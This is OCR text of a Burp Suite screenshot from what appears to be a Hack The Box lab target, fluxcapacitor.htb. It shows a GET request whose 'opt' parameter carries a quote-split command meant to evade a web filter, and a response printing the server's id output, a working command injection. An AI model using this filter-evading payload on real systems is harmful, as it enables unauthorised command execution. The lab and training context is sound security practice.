 Kali Linux 2023
一次性模式
10.10.14.12 3:45
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://fluxcapacitor.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /sync?opt= ' i\d' HTTP/1.1
2 Host: fluxcapacitor.htb
3 User-Agent:tso
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Jul 2024 10:45:22 GMT
3 Content-Type: text/plain
4 Connection: keep-alive
5 Server: SuperWAF
6 Content-Length: 98
7
8 uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
9 bash: -c: option requires an argument
10
11
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 5
Inspector
Notes
Done 242 bytes | 294 millis
Event log (7) All issues Memory: 116.3MB